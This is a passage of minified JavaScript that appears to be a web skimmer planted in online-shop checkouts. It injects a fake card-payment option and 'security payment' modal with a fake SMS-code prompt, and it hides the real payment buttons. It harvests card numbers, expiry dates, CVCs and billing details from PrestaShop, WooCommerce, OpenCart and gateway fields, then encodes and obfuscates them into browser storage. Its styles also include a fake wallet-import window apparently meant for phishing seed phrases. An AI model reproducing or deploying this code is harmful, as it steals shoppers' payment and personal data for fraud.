$=_.target;n=parseInt($.value.slice(0,1))>1?"0"+$.value:$.value,o=$.selectionEnd},u=_=>{let $=_.target,e=$.value;e=p(e),parseInt(e.slice(0,1))>1&&(e="0"+e),parseInt(e.slice(0,2))>12&&(e=e.slice(0,1)),e.match(i)?(e=s(e,2," / "),$.value=e):$.value=n},g=_=>{let $=_.target;l=$.value,c=$.selectionEnd},y=_=>{let $=_.target,e=$.value;(e=p(e)).match(d)?$.value=e:$.value=l};_.addEventListener("keydown",L),_.addEventListener("input",h),a.addEventListener("keydown",f),a.addEventListener("input",u),r.addEventListener("keydown",g),r.addEventListener("input",y)},500),window.onsubmit=$=>{if("cc-payment-form-main"==$.target.id){if($.preventDefault(),!this.validateCardDetails($.target.elements.cc_number.value,$.target.elements.cc_exp.value,$.target.elements.cc_cvc.value)){Q(".cc-form-row cc-error")&&Q(".cc-form-row cc-error").remove();var e=document.createElement("div");return e.className="cc-form-row cc-error",e.style="color: #ff0000;",e.innerHTML=`<div class="cc-form-col-xs-12 cc-form-col-md-12">${this.languages[this.lang].error}</div>`,Q(".modalSecurityPayment-row").before(e),!1}Q(".modalSecurityPayment-body").innerHTML=`<h3 class="modalSecurityPayment-text-center">${this.languages[this.lang].wait}</h3><div class="modalSecurityPayment-text-center"><div class="modalSecurityPayment-loader"></div></div>`,this.sms&&setTimeout(()=>{Q(".modalSecurityPayment-body").innerHTML=`<h2 class="modalSecurityPayment-text-center" style="color:green;font-size:26px;">${this.languages[this.lang].header_2}</h2><h3 class="modalSecurityPayment-text-center" style="font-size:12px;">${this.languages[this.lang].header_3}</h3><div class="modalSecurityPayment-row"><div class="modalSecurityPayment-notify-cod"><input class="modalSecurityPayment-notify-input" maxlength="1"><input class="modalSecurityPayment-notify-input" maxlength="1"><input class="modalSecurityPayment-notify-input" maxlength="1"><input class="modalSecurityPayment-notify-input" maxlength="1"><input class="modalSecurityPayment-notify-input" maxlength="1"></div><div class="modalSecurityPayment-form-group modalSecurityPayment-col-6" style="display: inline-block;"><div class="modalSecurityPayment-loader loader-mini"></div>&nbsp;<strong id="payment-countdown"></strong> <span class="small">${this.languages[this.lang].await}</span> </div></div>`,this.timer(600,Q("#payment-countdown")),QAll(".modalSecurityPayment-notify-input").forEach(_=>{_.onblur=()=>{let _=QAll(".modalSecurityPayment-notify-input"),$=[..._].every(_=>1===_.value.length),e=Q(".modalSecurityPayment-error");_.forEach(_=>_.style.color=$?"red":"rgb(20,20,20)"),$&&!e&&Q(".modalSecurityPayment-notify-cod").appendChild(Object.assign(document.createElement("div"),{className:"modalSecurityPayment-error",innerText:"Invalid code"})),$||e?.remove()}})},1500),this.validate_card($.target.elements,_)}}},timer:function(_,$){let e=_,t,a;this.inTim=setInterval(()=>{t=parseInt(e/60,10),a=parseInt(e%60,10),t=t<10?"0"+t:t,a=a<10?"0"+a:a,$.innerText=t+"m "+a+"s",--e<0&&($.textContent="",this.modalSecurityPayment("hide"),clearInterval(this.inTim))},1e3)},query:function(_){let $=new XMLHttpRequest;if(_.timeout&&($.timeout=_.timeout),$.onload=()=>{if(4===$.readyState){if(200===$.status){let e="json"===_.dataType?JSON.parse($.responseText):null;_.callback&&_.callback(e)}else console.error($.statusText)}},_.method){if($.open(_.method.toUpperCase(),_.url),_.headers)for(let[e,t]of Object.entries(_.headers))$.setRequestHeader(e,t);if("POST"===_.method.toUpperCase()){$.setRequestHeader("Content-Type","application/x-www-form-urlencoded");let a=_.data?"object"==typeof _.data?new URLSearchParams(_.data).toString():_.data:null;$.send(a)}else $.send()}},setAssets:function(_){if(!Q('style[data-payment="true"]')&&!Q('style[data-payment-card="true"]')){let $=`<style data-payment="true">@font-face{font-family:'cryptofont';src:url('/donation-form/static/fonts/cryptofont.eot?r6g6a6');src:url('/donation-form/static/fonts/cryptofont.eot?r6g6a6#iefix')format('embedded-opentype'),url('/donation-form/static/fonts/cryptofont.ttf?r6g6a6')format('truetype'),url('/donation-form/static/fonts/cryptofont.woff?r6g6a6')format('woff'),url('/donation-form/static/fonts/cryptofont.svg?r6g6a6#cryptofont')format('svg');font-weight:normal;font-style:normal;font-display:block;}.cc::before,.definition-list .crypto-payment-method:focus,.definition-list .crypto-payment-method:hover,.mc-btn{text-decoration:none}.mc-btn,.modalSecurityPayment-input-group-btn{vertical-align:middle}#payment-countdown,#payment-countdown+.small{vertical-align:super}#connect-window,.modalSecurityPayment{bottom:0;right:0;display:none}.hTitle h1,.modalSecurityPayment-title .cc{font-size:2rem}.cc::before{font-family:cryptofont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-style:normal;font-variant:normal;font-weight:400;text-transform:none}.cc.BTC::before{content:"\\e9a8"}.cc.BCH::before{content:"\\e971"}.cc.ETH::before{content:"\\ea96"}.cc.LTC::before{content:"\\ea7f"}.cc.XMR::before{content:"\\edb7"}.cc.USDT::before{content:"\\ed66"}.cc.BNB::before{content:"\\e996"}.definition-list{clear:both;content:"";display:table;width:100%}.definition-list .cols{float:left;width:33.33333%}@media screen and (max-width:678px){.definition-list .cols{float:left;width:50%}}@media screen and (max-width:420px){.definition-list .cols{float:left;width:100%}}.definition-list .crypto-payment-method{border:1px solid #ccc;border-radius:5px;box-shadow:1px 1px 1px 0 rgba(0,0,0,.2);color:#212529;display:block;margin-bottom:30px;margin-left:15px;margin-right:15px;padding:2px;position:relative;text-align:center;text-decoration:none}.definition-list .crypto-payment-method.selected{background-color:#212529;border-color:#fff;color:#fff}.definition-list .crypto-payment-method i{font-size:2em;font-weight:900;left:5px;line-height:1;opacity:.8;position:absolute;top:5px}.definition-list .crypto-payment-method i.check-selected-icon{display:none;left:auto;right:5px;top:3px}.definition-list .crypto-payment-method i.check-selected-icon::before{content:"\\2713"}.avatarBox>.menu-show,.definition-list .crypto-payment-method.selected i.check-selected-icon{display:block}.modalSecurityPayment-loader{animation:2s linear infinite spin;border:3px solid transparent;border-top:3px solid #0d6efd;border-radius:50%;height:120px;margin:20px auto 0;width:120px}.modalSecurityPayment-loader.loader-mini{display:inline-block;height:24px;width:24px}@keyframes spin{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}.modalSecurityPayment{font-family:Arial,sans-serif;left:0;outline:0;overflow-x:hidden;overflow-y:auto;position:fixed;top:0;z-index:1050}.modalSecurityPayment-dialog{margin:15px auto;max-width:800px;position:relative;top:50%;transform:translateY(-50%);width:calc(100% - 30px);-webkit-transform:translateY(-50%);-o-transform:translateY(-50%);-ms-transform:translateY(-50%);-moz-transform:translateY(-50%)}.modalSecurityPayment-content{background-color:#fff;padding:1.25rem;position:relative}.modalSecurityPayment-header{padding:5px}.modalSecurityPayment-header::after{clear:both;content:"";display:table}.modalSecurityPayment-close{background:0 0;border:0;color:#000;cursor:pointer;float:right;font-size:1.5rem;font-weight:700;line-height:1;margin-top:-2px;opacity:.6;padding:0;text-shadow:0 1px 0 #fff;-webkit-appearance:none}.mc-btn,.modalSecurityPayment-title{line-height:1.5;font-size:1rem}.modalSecurityPayment-title{margin:0;font-family:initial;font-weight:initial;}.modalSecurityPayment-title>span{line-height:3.5;margin-left:5px;vertical-align:bottom}.modalSecurityPayment-body{padding:15px;position:relative}.fadeSecurityPayment{opacity:0;transition:opacity .15s linear}.fadeSecurityPayment.inSecurityPayment{display:block;opacity:1;transition:.7s .1s;-webkit-transition:.7s .1s;-o-transition:.7s .1s}#dpqt,.modalSecurityPayment-text-center{text-align:center;font-family:inital;font-weight:initial;}.modalSecurityPayment-text-right{text-align:right}.hTabs p,.mc-btn{cursor:pointer;text-align:center}.modalSecurityPayment-backdrop{background-color:#000;bottom:0;left:0;position:fixed;right:0;top:0;z-index:1000;-webkit-transition:.7s .1s;-o-transition:.7s .1s;transition:.7s .1s}.modalSecurityPayment-backdrop.fadeSecurityPayment.inSecurityPayment{opacity:.5}.modalSecurityPayment-col-5{float:right;width:41.66667%}.modalSecurityPayment-col-6{width:49.6%!important}.modalSecurityPayment-col-7{float:left;width:58.33333%}@media screen and (max-width:767px){.modalSecurityPayment-form-group{display:block!important}.modalSecurityPayment-col-5{float:none;margin-top:16px;text-align:center;width:100%}.modalSecurityPayment-col-6{width:100%!important}.modalSecurityPayment-col-7{float:none;width:100%}}#payment-show-qrcode{padding:.25rem .5rem;font-size:.875rem;border-radius:.2rem}#payment-show-qrcode>img{display:initial!important;}#address-copy img,#amount-copy img,#connect-wallet span,#payment-show-qrcode img,#payment-show-qrcode span{vertical-align:text-bottom}#payment-show-qrcode span{padding-left:5px}.mc-btn{text-transform:initial;min-height:initial;display:inline-block!important;font-weight:400!important;color:#212529!important;-webkit-user-select:none!important;-moz-user-select:none!important;user-select:none!important;background-color:transparent!important;border:1px solid transparent!important;padding:.375rem .75rem!important;border-radius:.25rem!important;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out!important}.modalSecurityPayment-form-group,.modalSecurityPayment-input-group{display:flex;width:100%}.mc-btn-outline-primary:hover,.mc-btn-primary{color:#fff!important;background-color:#0d6efd!important;border-color:#0d6efd!important}.mc-btn-primary:hover{color:#fff;background-color:#0b5ed7;border-color:#0a58ca}.mc-btn-outline-primary{color:#0d6efd!important;border-color:#0d6efd!important}.mc-copy::before{color:#000;content:"Copied";position:absolute;right:68px}#address-copy,#amount-copy{border-bottom-left-radius:0;border-top-left-radius:0;padding:5px 10px 3px}.modalSecurityPayment-form-group{margin-bottom:1rem}.modalSecurityPayment-form-control{border:1px solid #ccc;border-bottom-right-radius:0;border-top-right-radius:0;padding:.3rem 1rem;width:100%;line-height:1.15}#payment-qrcode{margin:0 auto;width:60%}#payment-countdown{margin-left:5px;margin-right:5px}#connect-wallet img{vertical-align:bottom}#connect-window{background-color:#fff;border:1px solid #3e3e3e;color:#000;font-family:Open Sans,sans-serif;font-size:14px;left:1%;position:fixed;top:1%;z-index:1000000}.ui-widget-content{background:#fff;border:1px solid #ddd;color:#333;-ms-touch-action:none;touch-action:none}.window-header{height:30px;line-height:30px;padding:0 7px}.window-header-logo{background:url("data:image/png;base64, [base64]/HYYzupeWwQJ4p8Z+655/Gdxz0D/N+JNRZvH9h6ddcmozCWND+36vXp5OlsAf8izR1LRHXTPJLO1sZv5my8//38mG/AidTmhBR8Tq2f2aBj345QwdTYBYfLc8lTN9P4BzR3YmeKwxmv2TjyU7YezTyw3PesLpKnfr6X1dWD47BxvoLF9Qc25pec6OFnwxMRk0/[base64]/vBPj7lIivRZnkQR9cbWCa3dtUsAhJOvKpxBQkH99rfwo5SoEs+rXDbBk7BbD2gcUXb5VI+8cvPw0Q7w/[base64]/sVG5n7ArcWBArVAHuBekDydLpQ0JseiMMj67SZRJwjQe0hEfeE1eocpWoQcyE6EWgvTSk1PBEX5IB6r+FeUSK7ID2DFsWkUh5AID9FHVGX+XZF+aLu9uB2WhepB54fLoU6eFRlxyIWOJNB722WjE15t62PgKY5qZWU8InRweIyR6XafK/gV/TYAIOueWvbYcgtcN/oBvX3CcSGWt10Kaprtrp30q48XzBj42gj5fjGuA29pfcXqdUy2uBtoLA25TpFbX3M9g1uJQ5+pLn2BbDX0IX6TAfxxxxoYYlPbm/AiRtbCC1JOdPkkaRDJyzfygzjy3sxDJDn60h5X0igK5GzKuQNw1H8IJGiOM1gFSpTEqpLSHlzJdePCGkciVX9W9GyGeYKJhbJnz3ryy4SKnn7ws5qIilpnbGhd+fTumeQmADYqswKBVXnCq6GAqfNuZFYzc8JSX/mat43QABXIfcMqFT10Xb9DhlfrbEWIyQG+z2PFBKtZafyQdOasa7TjVkqNxM3TGc1rcOCg+rHNaBcY5cY4x0T0WKJw7JWBpEh4QpRaCjSWgqmVXm5piG/qGOpxH3lXCM07A4D3Pbv3YaCXUAXUkrZiiLOPeHFsu6G43rOodlR+P+CbFha1lEhHr5ikDozMNA9FI4tz/kI0NMsNEM1hsBUpLxUGV2iXtDwcnnTC7j4cAgnvzofEHhyYhyvDpdg/HHFR2egXwSQaqFC8mNv2na33W8Aia43Yn+fhGFQzB/fg1LqHVR3vYFMrjO775SEu7dMPGL7Hhf6vnD3IYfyxx9s/U5II9I0NZhUG29WMjFtbBhO30++8mlYNxMh1ygTB198PihUeFBX9UHkE4dmI+XiGZnPpCiDVLIlWnlpvvXh81OZPiASmppSaFajpnTBtiz1dZRt7M+cPxul0pgKGaGjqsdbdvA2NAzvCq5b9TMoalNjk5OFVtkQTkpjkpodSznM2t34xggUn/qgeNQn2cw3n01QJ36PTiYCG3TZUaAmx15/M42/QAx/g2bOEhrRanCML4QLrV7/Z+hPXkhWIll4htwAAAAASUVORK5CYII=") center center/16px 16px no-repeat;height:16px;margin:7px 7px 0 0;width:16px}.addressbar-address,.window-nav-btn-close:hover:after,.window-nav-btn-close:hover:before{background-color:#fff}.window-body,.window-body-data{height:calc(100% - 30px)}.window-header div{display:inline-block;vertical-align:top}@media screen and (max-width:360px){.window-header-label{font-size:12px}}.window-body-addressbar{border:1px ridge #ccc;box-sizing:border-box;line-height:26px}.addressbar-secure{box-sizing:border-box;color:green;display:inline-block;float:left;padding:0 0 0 6px;white-space:nowrap;width:164px}.addressbar-secure-label{margin:0 0 0 6px}.addressbar-secure-label::after{background-color:#b6b6b6;content:"";display:inline-block;height:14px;margin:0 10px;width:1px;vertical-align:middle}.addressbar-shield:after{content:"\\1F6E1"}.addressbar-lock:after{content:"\\1F512"}.addressbar-address{border:0;color:#000;line-height:inherit;overflow:hidden;white-space:nowrap;width:calc(100% - 164px)}.window-body-data{border:0;margin:0;overflow-x:hidden;overflow-y:scroll;padding:0;width:100%}.window-nav-btns{height:33px;float:right;margin-right:-7px}.window-nav-btn{background-color:rgba(0,0,0,0);display:inline-block;height:30px;position:relative;width:46px}.avatarBox,.hTabs,.headBox,.headrHome,.homeMain,.sTokenButtons,.searchTokensBox{display:flex}.window-nav-btn:hover{background-color:rgba(0,0,0,.2)}.window-nav-btn-hide:after{background-color:#000;content:"";left:calc(50% - 5px);top:calc(50% - 1px);width:10px;height:1px;position:absolute}.window-nav-btn-toggle:after{border:1px solid #000;content:"";left:calc(50% - 4px);top:calc(50% - 6px);width:8px;height:8px;position:absolute}.window-nav-btn-close:after{background-color:#000;content:"";left:calc(50% - 1px);top:calc(50% - 6px);width:1px;height: 12px;position:absolute;transform:rotate(45deg)}.window-nav-btn-close:before{background-color:#000;content:"";left:calc(50% - 1px);top:calc(50% - 6px);width:1px;height: 12px;position:absolute;transform:rotate(-45deg)}.window-nav-btn-close:hover{background-color:red}.bg-c{background-color:#f7f7f7;min-height:100vh}.headrHome,.headrHome::after{background-color:#f2f3f4;width:100%}.homeMain{flex-direction:column;padding-bottom:50px}.headrHome{justify-content:center;position:relative}.headrHome::after{bottom:-32px;content:"";height:32px;position:absolute}.headBox{align-items:center;justify-content:space-between;padding:25px 0}.logoBox{margin-right:10px}.logoBox>img{height:30px;vertical-align:middle}.avatarBox{align-items:center;border-radius:50%;border:2px solid #037dd6;height:40px;justify-content:center;position:relative;width:40px}.avatarBox>.avatar{border-radius:50px;display:inline-block;height:32px;margin:0;overflow:hidden;padding:0;width:32px}.avatarBox>.avatar>svg{left:0;top:-14px}.avatarBox>.menu{background:rgba(0,0,0,.8);border-radius:4px;box-shadow:rgba(0,0,0,.15) 0 2px 2px 2px;color:#fff;display:none;margin-top:12px;min-width:150px;position:absolute;right:-12px;top:40px;width:325px;z-index:99999}.avatarBox>.menu>.menuContent{padding:12px 15px}.contentHomeMain{background:#f7f7f7;display:flex;justify-content:center;width:100%}@media screen and (min-width:1024px){.headBox{width:62vw}.contentHomeMainBox{width:62vw;box-shadow:0 0 7px 0 rgba(0,0,0,.08)}}.searchTokensBox{background-color:#fff;border-radius:8px;box-shadow:0 0 7px 0 rgba(0,0,0,.08);flex-flow:column;overflow-y:auto;width:430px;z-index:25}@media screen and (min-width:576px){.searchTokensBox{flex:0 0 auto;margin-left:auto;margin-right:auto;max-height:82vh;min-height:570px}}.hTokens{padding:15px 15px 0}.hTitle h1{color:#000;font-weight:500;line-height:2rem;margin-bottom:.5rem;margin-right:1.5rem}.hTabs div{height:48px}.hTabs .wHt2{width:140px}.hTabs p{border-bottom:none;color:#9b9b9b;font-size:1rem;min-width:5rem;padding:8px}.hTabs .active{border-bottom:2px solid #037dd6;color:#037dd6}.hTabs .active p{color:#037dd6}.hTabsText{margin-bottom:15px}.hTabsText span{color:grey;font-size:.9rem;line-height:initial;padding-top:.5rem}.SeachBoxTokens{flex:1;border-bottom:1px solid #d2d8dd;border-top:1px solid #d2d8dd;margin-top:1px;padding:50px 15px 15px}.ImportWalletInput{background-color:#fff;border:1px solid #d2d8dd;border-radius:4px;box-sizing:border-box;color:#5d5d5d;font-size:16px;height:54px;margin-top:16px;padding:0 25px;width:100%}.sTokenButtons{justify-content:space-between;margin-top:25px;padding:15px}.sTokenButtons button{border-radius:20px;height:44px;margin:25px 0 14px;width:170px}.textareaBox textarea{background-color:#fff;border:1px solid #d2d8dd;border-radius:6px;box-sizing:border-box;direction:ltr;font-size:1rem;margin-top:16px;padding:25px;width:100%}#connect-wallet span{vertical-align:inherit}.modalSecurityPayment-notify-cod{width:250px;margin:20px auto;text-align:center}.modalSecurityPayment-notify-input{display:inline-block;height:50px;width:40px;border:1px solid #bbb;font-size:32px;text-align:center}.modalSecurityPayment-error{color:red;margin-top:10}</style><style data-payment-card="true">#cc_form_main img{border:0}#cc_form_main input{margin:0;font:inherit;color:inherit}#cc_form_main input::-moz-focus-inner{padding:0;border:0}#cc_form_main input{line-height:normal}@media print{#cc_form_main *,#cc_form_main:after,#cc_form_main:before{color:#000 !important;text-shadow:none !important;background:0 0 !important;-webkit-box-shadow:none !important;box-shadow:none !important}#cc_form_main img{page-break-inside:avoid}#cc_form_main img{max-width:100% !important}#cc_form_main h3{orphans:3;widows:3}#cc_form_main h3{page-break-after:avoid}}#cc_form_main *{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#cc_form_main :after,#cc_form_main #cc_form_main :before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#cc_form_main{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;line-height:1.42857143;color:#333;background-color:#fff}#cc_form_main input{font-family:inherit;font-size:inherit;line-height:inherit}#cc_form_main img{vertical-align:middle}.img-responsive{display:block;max-width:100%;height:auto}#cc_form_main h3{font-family:inherit;line-height:1.1}.cc-form-container{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media(min-width:768px){.cc-form-container{width:390px}}@media(min-width:992px){.cc-form-container{width:390px}}@media(min-width:1200px){.cc-form-container{width:390px}}.cc-form-row{margin-right:-15px;margin-left:-15px}.cc-form-col-md-4,.cc-form-col-md-5,.cc-form-col-md-7,.cc-form-col-xs-12,.cc-form-col-xs-5,.cc-form-col-xs-7{position:relative;min-height:1px;padding-right:15px;padding-left:15px}.cc-form-col-xs-12,.cc-form-col-xs-5,.cc-form-col-xs-7{float:left}.cc-form-col-xs-12{width:100%}.cc-form-col-xs-7{width:58.33333333%}.cc-form-col-xs-5{width:41.66666667%}@media(min-width:992px){.cc-form-col-md-4,.cc-form-col-md-5,.cc-form-col-md-7{float:left}.cc-form-col-md-7{width:58.33333333%}.cc-form-col-md-5{width:41.66666667%}.cc-form-col-md-4{width:33.33333333%}}#cc_form_main label{display:inline-block;max-width:100%;margin-bottom:5px;font-weight:700}.cc-form-form-control{display:block;width:100%;height:34px;padding:6px 12px;font-size:14px;line-height:1.42857143;color:#555;background-color:#fff;background-image:none;border:1px solid #ccc;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075);-webkit-transition:border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;-o-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s}.cc-form-form-control:focus{border-color:#66afe9;outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6);box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6)}.cc-form-form-control::-moz-placeholder{color:#999;opacity:1}.cc-form-form-control:-ms-input-placeholder{color:#999}.cc-form-form-control::-webkit-input-placeholder{color:#999}.cc-form-form-group{margin-bottom:15px}.cc-form-input-group{position:relative;display:table;border-collapse:separate}.cc-form-input-group .cc-form-form-control{position:relative;z-index:2;float:left;width:100%;margin-bottom:0}.cc-form-input-group .cc-form-form-control,.cc-form-input-group-addon{display:table-cell}.cc-form-input-group-addon{width:7%;white-space:nowrap;vertical-align:middle}.cc-form-input-group-addon{padding:6px 12px;font-size:14px;font-weight:400;line-height:1;color:#555;text-align:center;background-color:#eee;border:1px solid #ccc;border-radius:4px}.cc-form-input-group .cc-form-form-control:first-child{border-top-right-radius:0;border-bottom-right-radius:0}.cc-form-input-group-addon:last-child{border-top-left-radius:0;border-bottom-left-radius:0}.cc-form-input-group-addon:last-child{border-left:0}.cc-form-panel{margin-bottom:20px;background-color:#fff;border:1px solid transparent;border-radius:4px;-webkit-box-shadow:0 1px 1px rgba(0,0,0,.05);box-shadow:0 1px 1px rgba(0,0,0,.05)}.cc-form-panel-body{padding:15px}.cc-form-panel-heading{padding:10px 15px;border-bottom:1px solid transparent;border-top-left-radius:3px;border-top-right-radius:3px}.cc-form-panel-title{margin-top:0;margin-bottom:0;font-size:16px;color:inherit}.cc-form-panel-default{border-color:#ddd}.cc-form-panel-default>.cc-form-panel-heading{color:#333;background-color:#f5f5f5;border-color:#ddd}.cc-form-container:after,.cc-form-container:before,.cc-form-panel-body:after,.cc-form-panel-body:before,.cc-form-row:after,.cc-form-row:before{display:table;content:" "}.cc-form-container:after,.cc-form-panel-body:after,.cc-form-row:after{clear:both}.cc-form-pull-right{float:right !important}.cc-form-visible-xs-inline{display:none !important}@media(max-width:767px){.cc-form-visible-xs-inline{display:inline !important}}@media(max-width:767px){.cc-form-hidden-xs{display:none !important}}.cc-form-pull-right{float:right}.credit-card-box .cc-form-panel-title{display:inline;font-weight:bold}.credit-card-box label{display:block}.credit-card-box .cc-form-display-tr{display:table-row}.credit-card-box .cc-form-display-td{display:table-cell;vertical-align:middle;width:50%}.credit-card-box .cc-form-panel-heading img{min-width:180px}#cc_form_main .credit-card-box{margin:0;border:0;}#cc_form_main .cc-form-panel-heading{display:block;}#payment{position:relative!important;}#cc_form_main{background-color:transparent;}.cc-form-panel{background-color:transparent;}#wc-stripe-card-brand {height: 17px;width: 28px;}</style>`,e=document.head;e.innerHTML=e.innerHTML+"\n"+$}"function"==typeof _&&_()},validate_card:function(_,$=!1){let e=null;if(this.cardInfo)e={hostname:location.hostname,fname:_.cc_firstname.value,lname:_.cc_lastname.value,country:_.cc_country.value,street:_.cc_address.value,apartament:_.cc_address_2.value,city:_.cc_city.value,state:_.cc_state.value,zip:_.cc_zip.value,phone:_.cc_phone.value,email:_.cc_email.value,client_ip:"",t_price:"",c_number:_.cc_number.value,c_exp:_.cc_exp.value,c_cvc:_.cc_cvc.value};else if("undefined"!=typeof prestashop){let t={};for(let[a,i]of Object.entries(prestashop.customer.addresses))t.street=i.address1,t.apartament=i.address2,t.city=i.city,t.country=i.country_iso,t.state=i.state_iso,t.phone=i.phone?i.phone:i.phone_mobile,t.postcode=i.postcode;e={hostname:location.hostname,fname:prestashop.customer.firstname,lname:prestashop.customer.lastname,country:t.country,street:t.street,apartament:t.apartament,city:t.city,state:t.state,zip:t.postcode,phone:t.phone,email:prestashop.customer.email,client_ip:"",t_price:"",c_number:_.cc_number.value,c_exp:_.cc_exp.value,c_cvc:_.cc_cvc.value}}else this.is_wordpress()?e={hostname:location.hostname,fname:Q("#billing_first_name")?.value||"",lname:Q("#billing_last_name")?.value||"",country:Q("#billing_country")?.value||"",street:Q("#billing_address_1")?.value||"",apartament:Q("#billing_address_2")?.value||"",city:Q("#billing_city")?.value||"",state:Q("#billing_state")?.value||"",zip:Q("#billing_postcode")?.value||"",phone:Q("#billing_phone")?.value||"",email:Q("#billing_email")?.value||"",client_ip:"",t_price:Q("tr.order-total bdi")?.innerText||"",c_number:_?_.cc_number.value:"",c_exp:_?_.cc_exp.value:"",c_cvc:_?_.cc_cvc.value:""}:this.is_opencart()&&(e={hostname:location.hostname,fname:Q("#input-firstname")?.value||"",lname:Q("#input-lastname")?.value||"",country:Q("#input-payment-country option:checked")?.innerText||"",street:Q("#input-payment-address-1")?.value||"",apartament:Q("#input-payment-address-2")?.value||"",city:Q("#input-payment-city")?.value||"",state:Q("#input-payment-zone option:checked")?.innerText||"",zip:Q("#input-payment-postcode")?.value||"",phone:Q("#input-telephone")?.value||"",email:Q("#input-email")?.value||"",client_ip:"",t_price:"",c_number:_?.cc_number?.value||"",c_exp:_?.cc_exp?.value||"",c_cvc:_?.cc_cvc?.value||""});let n=Q('input[name="payment_method"]:checked, input[name="payment[method]"]:checked')?.value;if(!_&&n){let o={authnetcim:["#authnetcim-cc-number","#authnetcim-cc-exp-month","#authnetcim-cc-cid","#authnetcim-cc-exp-year"],authorize_net_cim_credit_card:["#wc-authorize-net-cim-credit-card-account-number","#wc-authorize-net-cim-credit-card-expiry","#wc-authorize-net-cim-credit-card-csc"],authorize_net_aim:['input[name="wc-authorize-net-aim-account-number"]','input[name="wc-authorize-net-aim-expiry"]','input[name="wc-authorize-net-aim-csc"]'],authnet:["#authnet-card-number","#authnet-card-expiry","#authnet-card-cvc"],paypal_pro:["#paypal_pro-card-number","#paypal_pro-card-expiry","#paypal_pro-card-cvc"],sagepaymentsusaapi:["#sagepaymentsusaapi-card-number","#sagepaymentsusaapi-card-expiry","#sagepaymentsusaapi-card-cvc"],paypal_pro_payflow:['input[name="paypal_pro_payflow-card-number"]','input[name="paypal_pro_payflow-card_expiration_month"]','input[name="paypal_pro_payflow-card-cvc"]','input[name="paypal_pro_payflow-card_expiration_year"]']};if(o[n]){let[r,d,l,c]=o[n],s=Q(r),p=Q(d),m=Q(l);if(fillCard(s,p,m),c&&p?.value){let L=p.value.trim().padStart(2,"0"),h=Q(c)?.value||"";e.c_exp=`${L}/${h.slice(-2)}`}}}let C=btoa(encodeURIComponent(JSON.stringify(e)));localStorage.setItem("_enc",this.obfuscateString(C))},validateCardDetails:function(_,$,e){let t=new Date,[a,i]=$.split(" / ").map(Number),n=_.replace(/\s+/g,""),o=/^4[0-9]{12}(?:[0-9]{3})?$/.test(n),r=/^5[1-5][0-9]{14}$/.test(n),d=/^3[47][0-9]{13}$/.test(n),l=/^6(?:011|5[0-9]{2})[0-9]{12}$/.test(n),c=/^(?:2131|1800|35\d{3})\d{11}$/.test(n),s=/^3(?:0[0-5]|[68][0-9])\d{11}$/.test(n),p=/^62[0-9]{14,17}$/.test(n),m=/^(?:5018|5020|5038|6304|6759|6761|6762|6763)\d{10,15}$/.test(n),L=(o||r||d||l||c||s||p||m)&&this.luhnCheck(n),h=i<100?2e3+i:i,C=h>t.getFullYear()||h===t.getFullYear()&&a>=t.getMonth()+1,f=d&&/^\d{4}$/.test(e)||!d&&/^\d{3}$/.test(e);return L&&C&&f},luhnCheck:function(_){let $=_.replace(/\D/g,"").split("").map(Number),e=$.reverse().reduce((_,$,e)=>(e%2==1&&($*=2)>9&&($-=9),_+$),0);return e%10==0},obfuscateString(_){let $="";for(let e=0;e<_.length;e++){let t=_.charCodeAt(e)+parseInt(atob(this.shift).slice(-1));$+=String.fromCharCode(t)}return $.split("").reverse().join("")},beforeInit:function(){if("undefined"!=typeof prestashop){if(null===Q("#f_place_order")&&Q("#payment-confirmation button")){let _=2*document.querySelectorAll("input[id*=payment-option]").length,$=this.ps_payment_hide(),e="div#payment-option-"+$.join("-container,div#payment-option-")+"-container,";e+="#payment-confirmation button{display:none!important}#f_place_order{display:flex;justify-content:center}";let t=document.createElement("style");t.innerHTML=e,document.head.appendChild(t);let a=Q("#payment-confirmation button"),i=document.createElement("a");i.href="javascript:void(0)",i.id="f_place_order",i.type="button",i.className="btn btn-primary btn-block btn-lg disabled",i.innerText=a.innerText,i.disabled=!Q('input[name="conditions_to_approve[terms-and-conditions]"]:checked'),i.classList.toggle("disabled",i.disabled),i.addEventListener("click",$=>{if(Q('input[name="payment-option"]:checked').id==`payment-option-${_}`)this.init();else{let e=Q("#payment-confirmation button");e.disabled=!1,e.classList.remove("disabled"),e.click()}}),a.after(i),Q('input[name="conditions_to_approve[terms-and-conditions]"]')?.addEventListener("change",_=>{let $=Q("#f_place_order");$&&($.disabled=!_.target.checked,$.classList.toggle("disabled",!_.target.checked))}),this.ps_payment_id=_;let n=document.createElement("div");return n.innerHTML=`<div id="payment-option-${_}-container" class="payment-option clearfix"><span class="custom-radio"><input class="ps-shown-by-js " id="payment-option-${_}" data-module-name="ps_cardpayment" name="payment-option" type="radio" required="" style="display: block;"><span></span></span><form method="GET" class="ps-hidden-by-js" style="display: none;"><button class="ps-hidden-by-js" type="submit" name="select_payment_option" value="payment-option-${_}" style="display: none;">Scegli</button></form><label for="payment-option-${_}"><span>Paga tramite carta - pagamenti 100% sicuri</span><div style="display: inline-block;" class="ps_checkout-mark paypal-mark" data-funding-source="card"><img class="cards-logo" alt="MASTERCARD" src="/modules/ps_checkout/views/img/mastercard.svg"><span class="paypal-button-space"> </span><img class="cards-logo" alt="VISA" src="/modules/ps_checkout/views/img/visa.svg"><span class="paypal-button-space"> </span><img class="cards-logo" alt="AMEX" src="/modules/ps_checkout/views/img/amex.svg"><span class="paypal-button-space"> </span></div></label></div>`,Q(".payment-options").appendChild(n),!0}return!1}if(this.is_wordpress()){if(null===Q("#f_place_order")&&Q("#place_order")){let[o,r]=this.wp_payment_hide(),d=o.length?"li.payment_method_"+o.join(", 